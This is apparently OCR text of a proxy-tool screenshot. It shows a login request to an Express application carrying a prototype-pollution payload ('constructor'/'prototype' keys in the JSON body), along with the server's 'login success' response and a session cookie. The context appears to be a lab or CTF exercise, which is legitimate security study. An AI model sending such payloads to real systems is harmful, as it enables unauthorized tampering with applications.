 美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 124.71.184.68:50024
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 113
0 Origin: http://124.71.184.68:50024
1 Connection: close
2 Referer: http://124.71.184.68:50024/login
3 Cookie: connect.sid=
s%3AntliW1xzskoz1SrfDz6j0A71Nw75KdE4.Uy0a935xKmhGY8MN
AxIODq7qnmS3ZK5T1pwYWKojzzo
4
5 {
"username":"test",
"password":"test",
6 "constructor":{
7 "prototype":{
8 "test":"123"
9 }
20 }
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-
4 Content-Length: 27
5 ETag: W/"1b-1kZjyyqCNo10j/t1Y5EmCqBR99s"
6 Date: Thu, 26 Oct 2023 12:18:56 GMT
7 Connection: close
8
9 {
"message":"login success"
}